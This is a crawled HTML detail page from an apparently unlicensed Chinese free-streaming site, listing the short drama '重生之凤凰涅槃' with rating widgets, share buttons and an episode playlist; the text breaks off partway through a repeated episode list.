

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ys.aizhaiyu.com/index.php/vod/detail/id/207472.html
body_size: 12686
content:
<!DOCTYPE html>
<html>
<head>     
	<!-- 视频详情 -->
<title>重生之凤凰涅槃_其他__视频详细 - 爱影视 - 爱影视 - 爱宅域影视|免费影视|免费在线观看电视</title>
<meta name="keywords" content="重生之凤凰涅槃,其他,,爱宅域影视,免费影视,免费在线观看电视,,,爱影视 - 爱宅域影视|免费影视|免费在线观看电视" />
<meta name="description" content="爱宅域影视,免费影视,免费在线观看电视重生之凤凰涅槃剧情:" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="apple-touch-icon-precomposed" sizes="180x180" href="/upload/site/20200716-1/2565c43aad1f798e1d01b7809bcd4690.jpg">
<link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/>
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css?v=4.0">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css?v=4.0">
<link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css?v=4.0" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css?v=4.0" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=4.0"></script>
<script>var maccms={"path":"","mid":"1","url":"ys.aizhaiyu.com","wapurl":"ys.aizhaiyu.com","mob_status":"2"};</script>
<style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/template/conch/asset/img/load.gif");background-repeat: no-repeat;}</style>
<script type="text/javascript">
$(function() {
    var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}
	var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});
	})
</script>
</head>
<body class="bstem">
    <div id="topnav" class="head_box">
    <div class="header">
	<div class="head_a">
		<div class="head_logo">
			<a title="爱影视 - 爱宅域影视|免费影视|免费在线观看电视" class="logo logo_b" style="background-image: url(/upload/site/20200717-1/f7833ad23beb669aa186254a603b977e.png);" href="/"></a>
			<a title="爱影视 - 爱宅域影视|免费影视|免费在线观看电视" class="logo logo_w" style="background-image: url(/upload/site/20200717-1/040761b11cdb4ae7615bc253bfa374e8.png);" href="/"></a>
		</div>
		<div class="head_menu_a hidden_xs hidden_mi">
	        <ul class="top_nav clearfix">
	        	<li ><a href="/" title="首页">首页</a></li>
		                        <li class="active"><a href="/index.php/vod/type/id/20.html">其他</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/1.html">电影</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/2.html">连续剧</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/3.html">综艺</a>
                </li>
                                <li ><a href="/index.php/vod/type/id/4.html">动漫</a>
                </li>
                                <li ><a href="/index.php/art/type/id/5.html">资讯</a>
                </li>
                            </ul>
		</div>
		<div class="head_user">
		    <ul>
                                <li class="top_ico"> 
                    <a href="javascript:;" class="history" title="观看历史"><i class="iconfont">&#xe624;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i></a>
                </li>
                                <li class="top_ico">
                    <a href="/index.php/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i></a>
                </li>
                                <li class="top_ico">
                    <a class="top_ico btn_wxgzh" href="javascript:void(0)" title="二维码"><i class="iconfont">&#xe614;</i></a>
                </li>
                                <li class="top_ico">
					<a class="mac_user" href="javascript:;" title="会员"><i class="iconfont">&#xe62b;</i></a>
                </li>
                            </ul>
		</div>
	</div>
	</div>
	<div class="header">
		<div class="head_b">
		    <a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回"><i class="iconfont">&#xe625;</i></a>
		    <span class="hd_tit fl">重生之凤凰涅槃</span>
		    <a class="se_btn fr open-share" href="javascript:void(0)" title="分享"><i class="iconfont">&#xe615;</i></a>
		    		    <a class="se_btn pl_btn fr" href="#pinglun" title="评论"><i class="iconfont">&#xe632;</i></a>
		    			<div class="head_menu_b">
			<a class="menu" href="javascript:void(0)" title="全部分类"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a>
				<div class="all_menu">
  <div class="all_menu_inner">
     <div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a>全部分类</div>
     <!-- 分类 -->
     <div class="all_menu_box">
		 <ul class="nav_list clearfix">
			 <li >
				 <a class="mob_btn mob_btn7" href="/" title="首页"><i class="iconfont">&#xe634;</i><span>首页</span></a>
			 </li>

			 			 <li  class="active">
				 <a class="mob_btn mob_btn1" href="/index.php/vod/type/id/20.html" title="其他">
				 <i class="iconfont">&#xe650;</i><span>其他</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/index.php/vod/type/id/22.html" title="会员">
				 <i class="iconfont">&#xe647;</i><span>会员</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/index.php/vod/type/id/1.html" title="电影">
				 <i class="iconfont">&#xe64a;</i><span>电影</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/index.php/vod/type/id/2.html" title="连续剧">
				 <i class="iconfont">&#xe649;</i><span>连续剧</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn5" href="/index.php/vod/type/id/3.html" title="综艺">
				 <i class="iconfont">&#xe64b;</i><span>综艺</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn6" href="/index.php/vod/type/id/4.html" title="动漫">
				 <i class="iconfont">&#xe648;</i><span>动漫</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn7" href="/index.php/art/type/id/5.html" title="资讯">
				 <i class="iconfont">&#xe630;</i><span>资讯</span>
				 </a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn2" href="/index.php/topic/index.html" title="专题"><i class="iconfont">&#xe64c;</i><span>专题</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn1" href="/index.php/gbook/index.html" title="留言"><i class="iconfont">&#xe632;</i><span>留言</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn3" href="/map.html" title="最近更新"><i class="iconfont">&#xe652;</i><span>最近更新</span></a>
			 </li>
			 			 <li >
				 <a class="mob_btn mob_btn4" href="/index.php/label/rank.html" title="排行榜"><i class="iconfont">&#xe618;</i><span>排行榜</span></a>
			 </li>
			 		 </ul>
     <!-- 分类end -->
     </div>
  </div>
</div>
			</div>
			<div class="head_search">
				<form id="search" name="search" method="get" action="/index.php/vod/search.html" onsubmit="return qrsearch();">
					<i class="iconfont">&#xe633;</i>
					<input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="海量影片精彩看不停">
					<button class="submit" id="searchbutton" type="submit" name="submit">搜索</button>
				</form>
			</div>
			<div class="head_hot_search hidden_xs">
				<ul class="pops_list">
					<li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li>
										<li><a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="hot_name">变形金刚</span></a></li>					<li><a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="hot_name">火影忍者</span></a></li>					<li><a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="hot_name">复仇者联盟</span></a></li>					<li><a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="hot_name">战狼</span></a></li>					<li><a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="hot_name">红海行动</span></a></li>				</ul>
			</div>
		</div>
	</div>
</div>
    <div class="hot_banner ">
    <div class="bgi_box">
    	<span class="bgi" style="background-image:url(https://pic.huishij.com/upload/vod/20240114-1/1cbb47df10e86f4a552d5af821827315.jpg"></span>
    	<span class="bgfd"></span>
    </div>
    <div class="detail_list_box">
         <div class="detail_list">
				<div class="content_box clearfix">
					<div class="content_thumb fl">											
						<a class="vodlist_thumb lazyload" href="/index.php/vod/play/id/207472/sid/1/nid/1.html" title="重生之凤凰涅槃" data-original="https://pic.huishij.com/upload/vod/20240114-1/1cbb47df10e86f4a552d5af821827315.jpg"><span class="play hidden_xs"></span>
						</a>								
					</div>
					<div class="content_detail content_top fl">
						<div class="pannel_head clearfix">
							<span class="text_muted pull_right hidden_xs">
								&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);">保存到浏览器</a>
							</span>
					        						    <span class="text_muted pull_right hidden_xs">
								<a href="javascript:void(0);" style="cursor:hand" class="mac_ulog" data-type="2" data-mid="1" data-id="207472">我要收藏</a>
							</span>
														<span class="text_muted pull_right hidden_mb author@qq3626-95000">
								<a href="javascript:;" class="open-share"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a>
							</span>
							<h2 class="title">
								重生之凤凰涅槃							</h2>
						</div>
						<div id="detail_rating" class="fn-clear">
                             <div id="rating" class="fn-left" data-mid="1" data-id="207472" data-score="2">
        <span class="star_tips">3.0</span>
        <ul class="rating-s">
        <li class="one  current active-b active" title="很差" val="1">很差</li>
        <li class="two  current active-b" title="较差" val="2">较差</li>
        <li class="three " title="还行" val="3">还行</li>
        <li class="four " title="推荐" val="4">推荐</li>
        <li class="five " title="力荐" val="5">力荐</li>
    </ul>
    </div>
                        </div>
                    </div>
                    <div class="content_detail content_min fl">
                        <ul>	
						<li class="data">
							<span class="text_muted hidden_xs">年份：</span><a href="/index.php/vod/search/year/2022.html" target="_blank">2022</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">地区：</span><a href="/index.php/vod/search/area/%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86.html" target="_blank">中国大陆</a>&nbsp;							<span class="split_line"></span>
							<span class="text_muted hidden_xs">类型：</span><a href="/index.php/vod/search/class/%E7%9F%AD%E5%89%A7.html" target="_blank">短剧</a>&nbsp;			
						</li>
						<li class="data"><span>状态：</span><span class="data_style">完结</span>&nbsp;/&nbsp;<em>01-15</em></li>
						<li class="data"><span>主演：</span>未知</li>
						<li class="data"><span>导演：</span>未知</li>
						<li class="desc hidden_xs">
							<span class="left text_muted">简介：</span>暂无简介&nbsp;<a href="#desc">详细&nbsp;></a>
						</li>
						</ul>
					</div>
					<div class="content_detail content_min content_btn fl">
                        						    
<div class="playbtn o_play">
	<a class="btn btn_primary" href="/index.php/vod/play/id/207472/sid/1/nid/1.html"><i class="iconfont">&#xe659;</i>&nbsp;立即播放</a>
</div>
	<div class="playbtn o_bg">
		<a class="btn_wxgzh" href="javascript:;"><i class="iconfont">&#xe63e;</i>&nbsp;微信观看</a>
	</div>
	                        <div class="playbtn o_share hidden_xs">
						<a class="btn btn_share" href="javascript:;"><i class="iconfont">&#xe615;</i>&nbsp;分享</a>
						<div class="dropdown">
        <div class="bds_share_title">分享到</div>
	<div class="bdsharebuttonbox" data-tag="share_1">
	<a class="bds_weixin" data-cmd="weixin"></a>
	<a class="bds_sqq" data-cmd="sqq"></a>
	<a class="bds_tsina" data-cmd="tsina"></a>
	<a class="bds_qzone" data-cmd="qzone"></a>
	<a class="bds_more" data-cmd="more"></a>
    </div>
        <span class="share_tips">复制下方链接，去粘贴给好友吧：</span>
	<span id="short2" class="share_link shorturl">重生之凤凰涅槃-爱影视 - 爱宅域影视|免费影视|免费在线观看电视-http://ys.aizhaiyu.com/index.php/vod/play/id/207472/sid/1/nid/1.html</span>
	<span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span>
			<script>
			window._bd_share_config = {
				common : {
					bdText : '重生之凤凰涅槃-',	
					bdPic : 'https://pic.huishij.com/upload/vod/20240114-1/1cbb47df10e86f4a552d5af821827315.jpg'

				},
				share : [{
					"bdSize" : 32
				}]
			}
			with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];
		</script>
		</div>
						</div>
											</div>
				</div>
         </div>
    </div>
    </div>
    <div class="container ">
                <div class="left_row fl">
			<div class="pannel clearfix">
				<div class="tabs">
				  <input type="radio" id="tab1" name="tab-control" checked>
				  <input type="radio" id="tab2" name="tab-control"> 
				  <ul  class="title_nav">
					<li class="tab-det" title="剧情介绍" id="desc"><label for="tab1" role="button"><span>剧情介绍</span></label></li>
					<li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li>
				  </ul>
				  <div class="content">
					<section>
					  <h2>剧情介绍</h2>
						<div class="content_desc context clearfix">
							<span>暂无</span>
							<a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a>
						</div>
						<div class="content_desc full_text clearfix" style="display:none;">
							<span>暂无</span>
							<a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a>
						</div>
					</section>
					<section>
					  <h2>我要评分</h2>
						<div class="content_desc clearfix">
							<div id="rating" class="rating-list" data-mid="1" data-id="207472" data-score="2">
    <span class="label">给【<strong>重生之凤凰涅槃</strong>】打分</span>
    <ul class="rating rating-star">
        <li class="big-star one" title="很差" val="1">很差</li>
        <li class="big-star two" title="较差" val="2">较差</li>
        <li class="big-star three" title="还行" val="3">还行</li>
        <li class="big-star four" title="推荐" val="4">推荐</li>
        <li class="big-star five" title="力荐" val="5">力荐</li>
    </ul>
    <span id="ratewords" class="label-list">
		    </span>
</div>
<script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script>
<script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script>
						</div>
					</section>
				  </div>
				 </div>
			</div>
						<!-- 播放地址 -->			
			<div class="pannel clearfix" id="bofy">
			    <div class="pannel_head clearfix">
                    <div class="text_muted pull_right">
                    <a href="javascript:;" class="sort_btn"><i class="iconfont">&#xe658;</i>&nbsp;排序</a>
                    </div>
                    <div class="showbtn" style="display:none;">
						<span class="playlist_notfull text_muted pull_right">
						<a href="javascript:;" onclick="showlist(this);" class=""><i class="iconfont">&#xe63a;</i>&nbsp;展开全部剧集</a><span class="split_line"></span>
						</span>
						<span class="playlist_full text_muted pull_right" style="display:none;">
						<a href="javascript:;" onclick="hidelist(this);" class=""><i class="iconfont">&#xe628;</i>&nbsp;收起全部剧集</a><span class="split_line"></span>
						</span>
                    </div>
					<h3 class="title">播放列表</h3>
				</div>
				<div class="play_source">
				    <div class="play_source_tab list_scroll clearfix" id="NumTab">
				        						<a href="javascript:void(0);" class="active" alt="天空M3U8"><i class="iconfont">&#xe62f;</i>&nbsp;天空M3U8</a>					</div>
                                        <div class="play_list_box hide show">
                        <div class="player_infotip"><i class="iconfont">&#xe62d;</i>&nbsp;当前资源由天空M3U8提供&nbsp;-&nbsp;在线播放,无需安装播放器</div>
                        <div id="playlistbox" class="playlist_notfull">
							<ul class="content_playlist list_scroll clearfix">
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/1.html">第01集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/2.html">第02集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/3.html">第03集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/4.html">第04集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/5.html">第05集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/6.html">第06集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/7.html">第07集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/8.html">第08集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/9.html">第09集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/10.html">第10集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/11.html">第11集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/12.html">第12集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/13.html">第13集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/14.html">第14集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/15.html">第15集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/16.html">第16集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/17.html">第17集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/18.html">第18集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/19.html">第19集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/20.html">第20集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/21.html">第21集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/22.html">第22集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/23.html">第23集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/24.html">第24集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/25.html">第25集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/26.html">第26集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/27.html">第27集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/28.html">第28集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/29.html">第29集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/30.html">第30集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/31.html">第31集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/32.html">第32集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/33.html">第33集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/34.html">第34集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/35.html">第35集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/36.html">第36集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/37.html">第37集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/38.html">第38集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/39.html">第39集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/40.html">第40集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/41.html">第41集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/42.html">第42集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/43.html">第43集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/44.html">第44集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/45.html">第45集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/46.html">第46集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/47.html">第47集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/48.html">第48集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/49.html">第49集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/50.html">第50集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/51.html">第51集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/52.html">第52集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/53.html">第53集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/54.html">第54集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/55.html">第55集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/56.html">第56集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/57.html">第57集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/58.html">第58集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/59.html">第59集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/60.html">第60集</a></li>
															</ul>
                            <a href="javascript:;" onclick="showlist(this);" class="listshow hidden_xs"><span><i class="iconfont">&#xe63a;</i>&nbsp;展开全部</span></a>
                        </div>
                        <div class="playlist_full" style="display:none;">
							<ul class="content_playlist clearfix">
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/1.html">第01集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/2.html">第02集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/3.html">第03集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/4.html">第04集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/5.html">第05集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/6.html">第06集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/7.html">第07集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/8.html">第08集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/9.html">第09集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/10.html">第10集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/11.html">第11集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/12.html">第12集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/13.html">第13集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/14.html">第14集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/15.html">第15集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/16.html">第16集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/17.html">第17集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/18.html">第18集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/19.html">第19集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/20.html">第20集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/21.html">第21集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/22.html">第22集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/23.html">第23集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/24.html">第24集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/25.html">第25集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/26.html">第26集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/27.html">第27集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/28.html">第28集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/29.html">第29集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/30.html">第30集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/31.html">第31集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/32.html">第32集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/33.html">第33集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/34.html">第34集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/35.html">第35集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/36.html">第36集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/37.html">第37集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/38.html">第38集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/39.html">第39集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/40.html">第40集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/41.html">第41集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/42.html">第42集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/43.html">第43集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/44.html">第44集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/45.html">第45集</a></li>
																<li><a href="/index.php/vod/play/id/207472/sid/1/nid/46.html">第46集</a></li>
